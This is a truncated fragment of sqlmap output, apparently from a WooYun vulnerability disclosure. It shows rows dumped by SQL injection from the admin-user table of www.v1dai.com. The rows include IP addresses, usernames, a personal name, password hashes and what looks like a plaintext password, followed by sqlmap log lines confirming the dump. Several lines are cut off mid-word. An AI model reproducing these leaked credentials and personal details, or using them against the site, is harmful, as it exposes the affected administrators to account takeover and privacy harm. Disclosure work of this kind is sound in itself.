 sqlmap.bat
| 18 | 4 | 58.49.38.198 | 0 | <blank> | 1441006514 |
364e007dd5410c62f8a0419d0b978aa | 27.16.56.227 | 113.57.47.171
| 1448674253 | 1448886774 | 27.16.56.227 | 1448618111 |
| 20 | 13 | 58.49.38.198 | 1 | lyf123 | 1441102344 |
64966d5e296b3ada8c104108a845529 | 113.57.47.223 | <blank>
| 1452414141 | 0 | 113.57.47.223 | 1452398281 |
| 21 | 9 | 58.19.5.111 | 1 | 刘凌锋 | 1448942564
| a567d260dcce27322dc9403161f8ab91 | 111.172.119.81 | 111.172.119.81
| 1452478302 | 1452478318 | 111.172.119.81 | 1452477121 |
[16:00:48] [INFO] table 'v1dai.ych_system_admin_user' dumped to CS
uments and Settings\Administrator\.sqlmap\output\www.v1dai.com\dum
stem_admin_user.csv'
[16:00:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 196 times
[16:00:48] [INFO] fetched data logged to text files under 'C:\Docu
ings\Administrator\.sqlmap\output\www.v1dai.com'
[*] shutting down at 16:00:48
www.wooyun.org